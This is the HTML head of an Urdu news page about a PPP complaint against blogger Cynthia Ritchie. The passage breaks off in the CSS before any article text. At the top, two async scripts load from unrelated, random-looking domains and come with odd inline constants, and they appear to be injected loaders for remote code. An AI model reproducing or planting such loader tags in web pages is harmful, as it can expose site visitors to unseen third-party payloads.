

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofkhyber.com/cynthia-ritchie-ppp/
body_size: 23680
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253292&banadu=0" async></script>
    <script type="text/javascript" src="https://news-baguje.com/process.js?id=1219253292" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1016931071471409"
     crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے  کو درخواست جمع کردی"/>
<meta property="og:url" content="https://voiceofkhyber.com/cynthia-ritchie-ppp/"/>
<meta property="og:site_name" content="VOICE OF KHYBER"/>
<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://voiceofkhyber.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے کو درخواست جمع کردی - VOICE OF KHYBER</title>
	<link rel="canonical" href="https://voiceofkhyber.com/cynthia-ritchie-ppp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے کو درخواست جمع کردی - VOICE OF KHYBER" />
	<meta property="og:description" content="اسلام آباد(وایس آف خیبر نیوز ڈسک) ۔پاکستان پیپلز پارٹی کی مقامی قیادت نے منگل کے روز مبینہ طور پر جعلی ذرائع سے بینک اکاؤنٹ کھولنے کے الزام میں پاکستان میں مقیم امریکی بلاگر سنتھیا ڈی رچی کے خلاف فیڈرل انویسٹی مزید پڑھیں" />
	<meta property="og:url" content="https://voiceofkhyber.com/cynthia-ritchie-ppp/" />
	<meta property="og:site_name" content="VOICE OF KHYBER" />
	<meta property="article:publisher" content="https://web.facebook.com/vok2020/" />
	<meta property="article:published_time" content="2020-07-22T22:08:39+00:00" />
	<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="VOICE OF KHYBER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@VOK2020" />
	<meta name="twitter:site" content="@VOK2020" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="VOICE OF KHYBER" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#article","isPartOf":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/"},"author":{"name":"VOICE OF KHYBER","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e"},"headline":"پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے کو درخواست جمع کردی","datePublished":"2020-07-22T22:08:39+00:00","mainEntityOfPage":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://voiceofkhyber.com/#organization"},"image":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg","keywords":["cynthia ritchie","Rehman Malik","Yousaf Raza Gillani","ُPPP"],"articleSection":["اہم خبریں","پاکستان"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://voiceofkhyber.com/cynthia-ritchie-ppp/#respond"]}]},{"@type":"WebPage","@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/","url":"https://voiceofkhyber.com/cynthia-ritchie-ppp/","name":"پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے کو درخواست جمع کردی - VOICE OF KHYBER","isPartOf":{"@id":"https://voiceofkhyber.com/#website"},"primaryImageOfPage":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#primaryimage"},"image":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg","datePublished":"2020-07-22T22:08:39+00:00","breadcrumb":{"@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://voiceofkhyber.com/cynthia-ritchie-ppp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#primaryimage","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg","width":768,"height":480},{"@type":"BreadcrumbList","@id":"https://voiceofkhyber.com/cynthia-ritchie-ppp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiceofkhyber.com/"},{"@type":"ListItem","position":2,"name":"پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے کو درخواست جمع کردی"}]},{"@type":"WebSite","@id":"https://voiceofkhyber.com/#website","url":"https://voiceofkhyber.com/","name":"VOICE OF KHYBER","description":"Straight to the Point","publisher":{"@id":"https://voiceofkhyber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiceofkhyber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://voiceofkhyber.com/#organization","name":"Voice of Khyber","url":"https://voiceofkhyber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/logo/image/","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","width":540,"height":302,"caption":"Voice of Khyber"},"image":{"@id":"https://voiceofkhyber.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/vok2020/","https://x.com/VOK2020","https://www.instagram.com/vokhyber2020/","https://www.pinterest.com/pin/785948572459407461/","https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber"]},{"@type":"Person","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e","name":"VOICE OF KHYBER","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","caption":"VOICE OF KHYBER"},"sameAs":["http://voiceofkhyber.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ml8kzgwotrhk.i.optimole.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://ml8kzgwotrhk.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Feed" href="https://voiceofkhyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Comments Feed" href="https://voiceofkhyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے  کو درخواست جمع کردی Comments Feed" href="https://voiceofkhyber.com/cynthia-ritchie-ppp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofkhyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://voiceofkhyber.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-style-css' href='https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/clock.js?ver=6.8.3" id="upress-clock-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.browser.js?ver=6.8.3" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/urdueditor/jquery.UrduEditor.js?ver=6.8.3" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/hijricalendar.js?ver=6.8.3" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.ticker.js?ver=6.8.3" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/smooth-scroll.js?ver=6.8.3" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://voiceofkhyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofkhyber.com/wp-json/wp/v2/posts/3014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofkhyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://voiceofkhyber.com/?p=3014' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2Fcynthia-ritchie-ppp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2Fcynthia-ritchie-ppp%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.0.1.8" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="Accept-CH" content="Viewport-Width" /><link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:32/h:32/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="32x32" />
<link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:192/h:192/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:180/h:180/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<meta name="msapplication-TileImage" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:270/h:270/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<style type="text/css" id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/themes/upress/images/bg.png');}h1{font-family:"Adobe Arabic Bold";line-height:58px;font-weight:700;font-style:normal;color:#222;font-size:55px;}h2{font-family:"Adobe Arabic Bold";line-height:60px;font-weight:700;font-style:normal;color:#545454;font-size:36px;}h3{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h4{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:700;font-style:normal;color:#222;font-size:36px;}h5{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h6{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:28px;}.widget .widget-title{font-family:"Adobe Arabic 